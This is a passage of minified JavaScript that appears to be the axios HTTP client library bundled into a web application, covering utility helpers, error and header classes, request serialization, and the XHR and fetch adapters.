t=Zg(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(vN in e)&&!(Gu in e)},HM=e=>{if(!cc(e)||lc(e))return!1;try{return Object.keys(e).length===0&&Object.getPrototypeOf(e)===Object.prototype}catch{return!1}},KM=dr("Date"),WM=dr("File"),qM=dr("Blob"),GM=dr("FileList"),QM=e=>cc(e)&&xn(e.pipe),YM=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||xn(e.append)&&((t=Qu(e))==="formdata"||t==="object"&&xn(e.toString)&&e.toString()==="[object FormData]"))},XM=dr("URLSearchParams"),[ZM,JM,eI,tI]=["ReadableStream","Request","Response","Headers"].map(dr),nI=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function dc(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let r,a;if(typeof e!="object"&&(e=[e]),Po(e))for(r=0,a=e.length;r<a;r++)t.call(null,e[r],r,e);else{if(lc(e))return;const i=n?Object.getOwnPropertyNames(e):Object.keys(e),o=i.length;let l;for(r=0;r<o;r++)l=i[r],t.call(null,e[l],l,e)}}function wN(e,t){if(lc(e))return null;t=t.toLowerCase();const n=Object.keys(e);let r=n.length,a;for(;r-- >0;)if(a=n[r],t===a.toLowerCase())return a;return null}const Sa=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,jN=e=>!fo(e)&&e!==Sa;function tp(){const{caseless:e,skipUndefined:t}=jN(this)&&this||{},n={},r=(a,i)=>{const o=e&&wN(n,i)||i;vd(n[o])&&vd(a)?n[o]=tp(n[o],a):vd(a)?n[o]=tp({},a):Po(a)?n[o]=a.slice():(!t||!fo(a))&&(n[o]=a)};for(let a=0,i=arguments.length;a<i;a++)arguments[a]&&dc(arguments[a],r);return n}const rI=(e,t,n,{allOwnKeys:r}={})=>(dc(t,(a,i)=>{n&&xn(a)?e[i]=xN(a,n):e[i]=a},{allOwnKeys:r}),e),sI=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),aI=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},iI=(e,t,n,r)=>{let a,i,o;const l={};if(t=t||{},e==null)return t;do{for(a=Object.getOwnPropertyNames(e),i=a.length;i-- >0;)o=a[i],(!r||r(o,e,t))&&!l[o]&&(t[o]=e[o],l[o]=!0);e=n!==!1&&Zg(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},oI=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},lI=e=>{if(!e)return null;if(Po(e))return e;let t=e.length;if(!bN(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},cI=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&Zg(Uint8Array)),dI=(e,t)=>{const r=(e&&e[Gu]).call(e);let a;for(;(a=r.next())&&!a.done;){const i=a.value;t.call(e,i[0],i[1])}},uI=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},fI=dr("HTMLFormElement"),hI=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,a){return r.toUpperCase()+a}),Gy=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),mI=dr("RegExp"),NN=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};dc(n,(a,i)=>{let o;(o=t(a,i,e))!==!1&&(r[i]=o||a)}),Object.defineProperties(e,r)},pI=e=>{NN(e,(t,n)=>{if(xn(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if(xn(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},gI=(e,t)=>{const n={},r=a=>{a.forEach(i=>{n[i]=!0})};return Po(e)?r(e):r(String(e).split(t)),n},xI=()=>{},vI=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t;function yI(e){return!!(e&&xn(e.append)&&e[vN]==="FormData"&&e[Gu])}const bI=e=>{const t=new Array(10),n=(r,a)=>{if(cc(r)){if(t.indexOf(r)>=0)return;if(lc(r))return r;if(!("toJSON"in r)){t[a]=r;const i=Po(r)?[]:{};return dc(r,(o,l)=>{const c=n(o,a+1);!fo(c)&&(i[l]=c)}),t[a]=void 0,i}}return r};return n(e,0)},wI=dr("AsyncFunction"),jI=e=>e&&(cc(e)||xn(e))&&xn(e.then)&&xn(e.catch),_N=((e,t)=>e?setImmediate:t?((n,r)=>(Sa.addEventListener("message",({source:a,data:i})=>{a===Sa&&i===n&&r.length&&r.shift()()},!1),a=>{r.push(a),Sa.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",xn(Sa.postMessage)),NI=typeof queueMicrotask<"u"?queueMicrotask.bind(Sa):typeof process<"u"&&process.nextTick||_N,_I=e=>e!=null&&xn(e[Gu]),$={isArray:Po,isArrayBuffer:yN,isBuffer:lc,isFormData:YM,isArrayBufferView:BM,isString:UM,isNumber:bN,isBoolean:VM,isObject:cc,isPlainObject:vd,isEmptyObject:HM,isReadableStream:ZM,isRequest:JM,isResponse:eI,isHeaders:tI,isUndefined:fo,isDate:KM,isFile:WM,isBlob:qM,isRegExp:mI,isFunction:xn,isStream:QM,isURLSearchParams:XM,isTypedArray:cI,isFileList:GM,forEach:dc,merge:tp,extend:rI,trim:nI,stripBOM:sI,inherits:aI,toFlatObject:iI,kindOf:Qu,kindOfTest:dr,endsWith:oI,toArray:lI,forEachEntry:dI,matchAll:uI,isHTMLForm:fI,hasOwnProperty:Gy,hasOwnProp:Gy,reduceDescriptors:NN,freezeMethods:pI,toObjectSet:gI,toCamelCase:hI,noop:xI,toFiniteNumber:vI,findKey:wN,global:Sa,isContextDefined:jN,isSpecCompliantForm:yI,toJSONObject:bI,isAsyncFn:wI,isThenable:jI,setImmediate:_N,asap:NI,isIterable:_I};function ke(e,t,n,r,a){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),a&&(this.response=a,this.status=a.status?a.status:null)}$.inherits(ke,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:$.toJSONObject(this.config),code:this.code,status:this.status}}});const CN=ke.prototype,SN={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{SN[e]={value:e}});Object.defineProperties(ke,SN);Object.defineProperty(CN,"isAxiosError",{value:!0});ke.from=(e,t,n,r,a,i)=>{const o=Object.create(CN);$.toFlatObject(e,o,function(h){return h!==Error.prototype},d=>d!=="isAxiosError");const l=e&&e.message?e.message:"Error",c=t==null&&e?e.code:t;return ke.call(o,l,c,n,r,a),e&&o.cause==null&&Object.defineProperty(o,"cause",{value:e,configurable:!0}),o.name=e&&e.name||"Error",i&&Object.assign(o,i),o};const CI=null;function np(e){return $.isPlainObject(e)||$.isArray(e)}function EN(e){return $.endsWith(e,"[]")?e.slice(0,-2):e}function Qy(e,t,n){return e?e.concat(t).map(function(a,i){return a=EN(a),!n&&i?"["+a+"]":a}).join(n?".":""):t}function SI(e){return $.isArray(e)&&!e.some(np)}const EI=$.toFlatObject($,{},null,function(t){return/^is[A-Z]/.test(t)});function Xu(e,t,n){if(!$.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=$.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(p,v){return!$.isUndefined(v[p])});const r=n.metaTokens,a=n.visitor||h,i=n.dots,o=n.indexes,c=(n.Blob||typeof Blob<"u"&&Blob)&&$.isSpecCompliantForm(t);if(!$.isFunction(a))throw new TypeError("visitor must be a function");function d(x){if(x===null)return"";if($.isDate(x))return x.toISOString();if($.isBoolean(x))return x.toString();if(!c&&$.isBlob(x))throw new ke("Blob is not supported. Use a Buffer instead.");return $.isArrayBuffer(x)||$.isTypedArray(x)?c&&typeof Blob=="function"?new Blob([x]):Buffer.from(x):x}function h(x,p,v){let w=x;if(x&&!v&&typeof x=="object"){if($.endsWith(p,"{}"))p=r?p:p.slice(0,-2),x=JSON.stringify(x);else if($.isArray(x)&&SI(x)||($.isFileList(x)||$.endsWith(p,"[]"))&&(w=$.toArray(x)))return p=EN(p),w.forEach(function(y,j){!($.isUndefined(y)||y===null)&&t.append(o===!0?Qy([p],j,i):o===null?p:p+"[]",d(y))}),!1}return np(x)?!0:(t.append(Qy(v,p,i),d(x)),!1)}const u=[],m=Object.assign(EI,{defaultVisitor:h,convertValue:d,isVisitable:np});function g(x,p){if(!$.isUndefined(x)){if(u.indexOf(x)!==-1)throw Error("Circular reference detected in "+p.join("."));u.push(x),$.forEach(x,function(w,b){(!($.isUndefined(w)||w===null)&&a.call(t,w,$.isString(b)?b.trim():b,p,m))===!0&&g(w,p?p.concat(b):[b])}),u.pop()}}if(!$.isObject(e))throw new TypeError("data must be an object");return g(e),t}function Yy(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function Jg(e,t){this._pairs=[],e&&Xu(e,this,t)}const kN=Jg.prototype;kN.append=function(t,n){this._pairs.push([t,n])};kN.toString=function(t){const n=t?function(r){return t.call(this,r,Yy)}:Yy;return this._pairs.map(function(a){return n(a[0])+"="+n(a[1])},"").join("&")};function kI(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function TN(e,t,n){if(!t)return e;const r=n&&n.encode||kI;$.isFunction(n)&&(n={serialize:n});const a=n&&n.serialize;let i;if(a?i=a(t,n):i=$.isURLSearchParams(t)?t.toString():new Jg(t,n).toString(r),i){const o=e.indexOf("#");o!==-1&&(e=e.slice(0,o)),e+=(e.indexOf("?")===-1?"?":"&")+i}return e}class Xy{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){$.forEach(this.handlers,function(r){r!==null&&t(r)})}}const PN={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},TI=typeof URLSearchParams<"u"?URLSearchParams:Jg,PI=typeof FormData<"u"?FormData:null,RI=typeof Blob<"u"?Blob:null,AI={isBrowser:!0,classes:{URLSearchParams:TI,FormData:PI,Blob:RI},protocols:["http","https","file","blob","url","data"]},ex=typeof window<"u"&&typeof document<"u",rp=typeof navigator=="object"&&navigator||void 0,DI=ex&&(!rp||["ReactNative","NativeScript","NS"].indexOf(rp.product)<0),MI=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",II=ex&&window.location.href||"http://localhost",OI=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:ex,hasStandardBrowserEnv:DI,hasStandardBrowserWebWorkerEnv:MI,navigator:rp,origin:II},Symbol.toStringTag,{value:"Module"})),$t={...OI,...AI};function LI(e,t){return Xu(e,new $t.classes.URLSearchParams,{visitor:function(n,r,a,i){return $t.isNode&&$.isBuffer(n)?(this.append(r,n.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)},...t})}function FI(e){return $.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function $I(e){const t={},n=Object.keys(e);let r;const a=n.length;let i;for(r=0;r<a;r++)i=n[r],t[i]=e[i];return t}function RN(e){function t(n,r,a,i){let o=n[i++];if(o==="__proto__")return!0;const l=Number.isFinite(+o),c=i>=n.length;return o=!o&&$.isArray(a)?a.length:o,c?($.hasOwnProp(a,o)?a[o]=[a[o],r]:a[o]=r,!l):((!a[o]||!$.isObject(a[o]))&&(a[o]=[]),t(n,r,a[o],i)&&$.isArray(a[o])&&(a[o]=$I(a[o])),!l)}if($.isFormData(e)&&$.isFunction(e.entries)){const n={};return $.forEachEntry(e,(r,a)=>{t(FI(r),a,n,0)}),n}return null}function zI(e,t,n){if($.isString(e))try{return(t||JSON.parse)(e),$.trim(e)}catch(r){if(r.name!=="SyntaxError")throw r}return(n||JSON.stringify)(e)}const uc={transitional:PN,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const r=n.getContentType()||"",a=r.indexOf("application/json")>-1,i=$.isObject(t);if(i&&$.isHTMLForm(t)&&(t=new FormData(t)),$.isFormData(t))return a?JSON.stringify(RN(t)):t;if($.isArrayBuffer(t)||$.isBuffer(t)||$.isStream(t)||$.isFile(t)||$.isBlob(t)||$.isReadableStream(t))return t;if($.isArrayBufferView(t))return t.buffer;if($.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let l;if(i){if(r.indexOf("application/x-www-form-urlencoded")>-1)return LI(t,this.formSerializer).toString();if((l=$.isFileList(t))||r.indexOf("multipart/form-data")>-1){const c=this.env&&this.env.FormData;return Xu(l?{"files[]":t}:t,c&&new c,this.formSerializer)}}return i||a?(n.setContentType("application/json",!1),zI(t)):t}],transformResponse:[function(t){const n=this.transitional||uc.transitional,r=n&&n.forcedJSONParsing,a=this.responseType==="json";if($.isResponse(t)||$.isReadableStream(t))return t;if(t&&$.isString(t)&&(r&&!this.responseType||a)){const o=!(n&&n.silentJSONParsing)&&a;try{return JSON.parse(t,this.parseReviver)}catch(l){if(o)throw l.name==="SyntaxError"?ke.from(l,ke.ERR_BAD_RESPONSE,this,null,this.response):l}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:$t.classes.FormData,Blob:$t.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};$.forEach(["delete","get","head","post","put","patch"],e=>{uc.headers[e]={}});const BI=$.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),UI=e=>{const t={};let n,r,a;return e&&e.split(`
`).forEach(function(o){a=o.indexOf(":"),n=o.substring(0,a).trim().toLowerCase(),r=o.substring(a+1).trim(),!(!n||t[n]&&BI[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},Zy=Symbol("internals");function Go(e){return e&&String(e).trim().toLowerCase()}function yd(e){return e===!1||e==null?e:$.isArray(e)?e.map(yd):String(e)}function VI(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}const HI=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function mh(e,t,n,r,a){if($.isFunction(r))return r.call(this,t,n);if(a&&(t=n),!!$.isString(t)){if($.isString(r))return t.indexOf(r)!==-1;if($.isRegExp(r))return r.test(t)}}function KI(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function WI(e,t){const n=$.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(a,i,o){return this[r].call(this,t,a,i,o)},configurable:!0})})}let vn=class{constructor(t){t&&this.set(t)}set(t,n,r){const a=this;function i(l,c,d){const h=Go(c);if(!h)throw new Error("header name must be a non-empty string");const u=$.findKey(a,h);(!u||a[u]===void 0||d===!0||d===void 0&&a[u]!==!1)&&(a[u||c]=yd(l))}const o=(l,c)=>$.forEach(l,(d,h)=>i(d,h,c));if($.isPlainObject(t)||t instanceof this.constructor)o(t,n);else if($.isString(t)&&(t=t.trim())&&!HI(t))o(UI(t),n);else if($.isObject(t)&&$.isIterable(t)){let l={},c,d;for(const h of t){if(!$.isArray(h))throw TypeError("Object iterator must return a key-value pair");l[d=h[0]]=(c=l[d])?$.isArray(c)?[...c,h[1]]:[c,h[1]]:h[1]}o(l,n)}else t!=null&&i(n,t,r);return this}get(t,n){if(t=Go(t),t){const r=$.findKey(this,t);if(r){const a=this[r];if(!n)return a;if(n===!0)return VI(a);if($.isFunction(n))return n.call(this,a,r);if($.isRegExp(n))return n.exec(a);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=Go(t),t){const r=$.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||mh(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let a=!1;function i(o){if(o=Go(o),o){const l=$.findKey(r,o);l&&(!n||mh(r,r[l],l,n))&&(delete r[l],a=!0)}}return $.isArray(t)?t.forEach(i):i(t),a}clear(t){const n=Object.keys(this);let r=n.length,a=!1;for(;r--;){const i=n[r];(!t||mh(this,this[i],i,t,!0))&&(delete this[i],a=!0)}return a}normalize(t){const n=this,r={};return $.forEach(this,(a,i)=>{const o=$.findKey(r,i);if(o){n[o]=yd(a),delete n[i];return}const l=t?KI(i):String(i).trim();l!==i&&delete n[i],n[l]=yd(a),r[l]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return $.forEach(this,(r,a)=>{r!=null&&r!==!1&&(n[a]=t&&$.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(a=>r.set(a)),r}static accessor(t){const r=(this[Zy]=this[Zy]={accessors:{}}).accessors,a=this.prototype;function i(o){const l=Go(o);r[l]||(WI(a,o),r[l]=!0)}return $.isArray(t)?t.forEach(i):i(t),this}};vn.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);$.reduceDescriptors(vn.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(r){this[n]=r}}});$.freezeMethods(vn);function ph(e,t){const n=this||uc,r=t||n,a=vn.from(r.headers);let i=r.data;return $.forEach(e,function(l){i=l.call(n,i,a.normalize(),t?t.status:void 0)}),a.normalize(),i}function AN(e){return!!(e&&e.__CANCEL__)}function Ro(e,t,n){ke.call(this,e??"canceled",ke.ERR_CANCELED,t,n),this.name="CanceledError"}$.inherits(Ro,ke,{__CANCEL__:!0});function DN(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new ke("Request failed with status code "+n.status,[ke.ERR_BAD_REQUEST,ke.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function qI(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function GI(e,t){e=e||10;const n=new Array(e),r=new Array(e);let a=0,i=0,o;return t=t!==void 0?t:1e3,function(c){const d=Date.now(),h=r[i];o||(o=d),n[a]=c,r[a]=d;let u=i,m=0;for(;u!==a;)m+=n[u++],u=u%e;if(a=(a+1)%e,a===i&&(i=(i+1)%e),d-o<t)return;const g=h&&d-h;return g?Math.round(m*1e3/g):void 0}}function QI(e,t){let n=0,r=1e3/t,a,i;const o=(d,h=Date.now())=>{n=h,a=null,i&&(clearTimeout(i),i=null),e(...d)};return[(...d)=>{const h=Date.now(),u=h-n;u>=r?o(d,h):(a=d,i||(i=setTimeout(()=>{i=null,o(a)},r-u)))},()=>a&&o(a)]}const su=(e,t,n=3)=>{let r=0;const a=GI(50,250);return QI(i=>{const o=i.loaded,l=i.lengthComputable?i.total:void 0,c=o-r,d=a(c),h=o<=l;r=o;const u={loaded:o,total:l,progress:l?o/l:void 0,bytes:c,rate:d||void 0,estimated:d&&l&&h?(l-o)/d:void 0,event:i,lengthComputable:l!=null,[t?"download":"upload"]:!0};e(u)},n)},Jy=(e,t)=>{const n=e!=null;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},e0=e=>(...t)=>$.asap(()=>e(...t)),YI=$t.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,$t.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL($t.origin),$t.navigator&&/(msie|trident)/i.test($t.navigator.userAgent)):()=>!0,XI=$t.hasStandardBrowserEnv?{write(e,t,n,r,a,i,o){if(typeof document>"u")return;const l=[`${e}=${encodeURIComponent(t)}`];$.isNumber(n)&&l.push(`expires=${new Date(n).toUTCString()}`),$.isString(r)&&l.push(`path=${r}`),$.isString(a)&&l.push(`domain=${a}`),i===!0&&l.push("secure"),$.isString(o)&&l.push(`SameSite=${o}`),document.cookie=l.join("; ")},read(e){if(typeof document>"u")return null;const t=document.cookie.match(new RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read(){return null},remove(){}};function ZI(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function JI(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function MN(e,t,n){let r=!ZI(t);return e&&(r||n==!1)?JI(e,t):t}const t0=e=>e instanceof vn?{...e}:e;function Ya(e,t){t=t||{};const n={};function r(d,h,u,m){return $.isPlainObject(d)&&$.isPlainObject(h)?$.merge.call({caseless:m},d,h):$.isPlainObject(h)?$.merge({},h):$.isArray(h)?h.slice():h}function a(d,h,u,m){if($.isUndefined(h)){if(!$.isUndefined(d))return r(void 0,d,u,m)}else return r(d,h,u,m)}function i(d,h){if(!$.isUndefined(h))return r(void 0,h)}function o(d,h){if($.isUndefined(h)){if(!$.isUndefined(d))return r(void 0,d)}else return r(void 0,h)}function l(d,h,u){if(u in t)return r(d,h);if(u in e)return r(void 0,d)}const c={url:i,method:i,data:i,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:l,headers:(d,h,u)=>a(t0(d),t0(h),u,!0)};return $.forEach(Object.keys({...e,...t}),function(h){const u=c[h]||a,m=u(e[h],t[h],h);$.isUndefined(m)&&u!==l||(n[h]=m)}),n}const IN=e=>{const t=Ya({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:a,xsrfCookieName:i,headers:o,auth:l}=t;if(t.headers=o=vn.from(o),t.url=TN(MN(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),l&&o.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),$.isFormData(n)){if($t.hasStandardBrowserEnv||$t.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if($.isFunction(n.getHeaders)){const c=n.getHeaders(),d=["content-type","content-length"];Object.entries(c).forEach(([h,u])=>{d.includes(h.toLowerCase())&&o.set(h,u)})}}if($t.hasStandardBrowserEnv&&(r&&$.isFunction(r)&&(r=r(t)),r||r!==!1&&YI(t.url))){const c=a&&i&&XI.read(i);c&&o.set(a,c)}return t},eO=typeof XMLHttpRequest<"u",tO=eO&&function(e){return new Promise(function(n,r){const a=IN(e);let i=a.data;const o=vn.from(a.headers).normalize();let{responseType:l,onUploadProgress:c,onDownloadProgress:d}=a,h,u,m,g,x;function p(){g&&g(),x&&x(),a.cancelToken&&a.cancelToken.unsubscribe(h),a.signal&&a.signal.removeEventListener("abort",h)}let v=new XMLHttpRequest;v.open(a.method.toUpperCase(),a.url,!0),v.timeout=a.timeout;function w(){if(!v)return;const y=vn.from("getAllResponseHeaders"in v&&v.getAllResponseHeaders()),N={data:!l||l==="text"||l==="json"?v.responseText:v.response,status:v.status,statusText:v.statusText,headers:y,config:e,request:v};DN(function(_){n(_),p()},function(_){r(_),p()},N),v=null}"onloadend"in v?v.onloadend=w:v.onreadystatechange=function(){!v||v.readyState!==4||v.status===0&&!(v.responseURL&&v.responseURL.indexOf("file:")===0)||setTimeout(w)},v.onabort=function(){v&&(r(new ke("Request aborted",ke.ECONNABORTED,e,v)),v=null)},v.onerror=function(j){const N=j&&j.message?j.message:"Network Error",C=new ke(N,ke.ERR_NETWORK,e,v);C.event=j||null,r(C),v=null},v.ontimeout=function(){let j=a.timeout?"timeout of "+a.timeout+"ms exceeded":"timeout exceeded";const N=a.transitional||PN;a.timeoutErrorMessage&&(j=a.timeoutErrorMessage),r(new ke(j,N.clarifyTimeoutError?ke.ETIMEDOUT:ke.ECONNABORTED,e,v)),v=null},i===void 0&&o.setContentType(null),"setRequestHeader"in v&&$.forEach(o.toJSON(),function(j,N){v.setRequestHeader(N,j)}),$.isUndefined(a.withCredentials)||(v.withCredentials=!!a.withCredentials),l&&l!=="json"&&(v.responseType=a.responseType),d&&([m,x]=su(d,!0),v.addEventListener("progress",m)),c&&v.upload&&([u,g]=su(c),v.upload.addEventListener("progress",u),v.upload.addEventListener("loadend",g)),(a.cancelToken||a.signal)&&(h=y=>{v&&(r(!y||y.type?new Ro(null,e,v):y),v.abort(),v=null)},a.cancelToken&&a.cancelToken.subscribe(h),a.signal&&(a.signal.aborted?h():a.signal.addEventListener("abort",h)));const b=qI(a.url);if(b&&$t.protocols.indexOf(b)===-1){r(new ke("Unsupported protocol "+b+":",ke.ERR_BAD_REQUEST,e));return}v.send(i||null)})},nO=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let r=new AbortController,a;const i=function(d){if(!a){a=!0,l();const h=d instanceof Error?d:this.reason;r.abort(h instanceof ke?h:new Ro(h instanceof Error?h.message:h))}};let o=t&&setTimeout(()=>{o=null,i(new ke(`timeout ${t} of ms exceeded`,ke.ETIMEDOUT))},t);const l=()=>{e&&(o&&clearTimeout(o),o=null,e.forEach(d=>{d.unsubscribe?d.unsubscribe(i):d.removeEventListener("abort",i)}),e=null)};e.forEach(d=>d.addEventListener("abort",i));const{signal:c}=r;return c.unsubscribe=()=>$.asap(l),c}},rO=function*(e,t){let n=e.byteLength;if(n<t){yield e;return}let r=0,a;for(;r<n;)a=r+t,yield e.slice(r,a),r=a},sO=async function*(e,t){for await(const n of aO(e))yield*rO(n,t)},aO=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:r}=await t.read();if(n)break;yield r}}finally{await t.cancel()}},n0=(e,t,n,r)=>{const a=sO(e,t);let i=0,o,l=c=>{o||(o=!0,r&&r(c))};return new ReadableStream({async pull(c){try{const{done:d,value:h}=await a.next();if(d){l(),c.close();return}let u=h.byteLength;if(n){let m=i+=u;n(m)}c.enqueue(new Uint8Array(h))}catch(d){throw l(d),d}},cancel(c){return l(c),a.return()}},{highWaterMark:2})},r0=64*1024,{isFunction:qc}=$,iO=(({Request:e,Response:t})=>({Request:e,Response:t}))($.global),{ReadableStream:s0,TextEncoder:a0}=$.global,i0=(e,...t)=>{try{return!!e(...t)}catch{return!1}},oO=e=>{e=$.merge.call({skipUndefined:!0},iO,e);const{fetch:t,Request:n,Response:r}=e,a=t?qc(t):typeof fetch=="function",i=qc(n),o=qc(r);if(!a)return!1;const l=a&&qc(s0),c=a&&(typeof a0=="function"?(x=>p=>x.encode(p))(new a0):async x=>new Uint8Array(await new n(x).arrayBuffer())),d=i&&l&&i0(()=>{let x=!1;const p=new n($t.origin,{body:new s0,method:"POST",get duplex(){return x=!0,"half"}}).headers.has("Content-Type");return x&&!p}),h=o&&l&&i0(()=>$.isReadableStream(new r("").body)),u={stream:h&&(x=>x.body)};a&&["text","arrayBuffer","blob","formData","stream"].forEach(x=>{!u[x]&&(u[x]=(p,v)=>{let w=p&&p[x];if(w)return w.call(p);throw new ke(`Response type '${x}' is not supported`,ke.ERR_NOT_SUPPORT,v)})});const m=async x=>{if(x==null)return 0;if($.isBlob(x))return x.size;if($.isSpecCompliantForm(x))return(await new n($t.origin,{method:"POST",body:x}).arrayBuffer()).byteLength;if($.isArrayBufferView(x)||$.isArrayBuffer(x))return x.byteLength;if($.isURLSearchParams(x)&&(x=x+""),$.isString(x))return(await c(x)).byteLength},g=async(x,p)=>{const v=$.toFiniteNumber(x.getContentLength());return v??m(p)};return async x=>{let{url:p,method:v,data:w,signal:b,cancelToken:y,timeout:j,onDownloadProgress:N,onUploadProgress:C,responseType:_,headers:T,withCredentials:M="same-origin",fetchOptions:R}=IN(x),B=t||fetch;_=_?(_+"").toLowerCase():"text";let k=nO([b,y&&y.toAbortSignal()],j),z=null;const A=k&&k.unsubscribe&&(()=>{k.unsubscribe()});let U;try{if(C&&d&&v!=="get"&&v!=="head"&&(U=await g(T,w))!==0){let ee=new 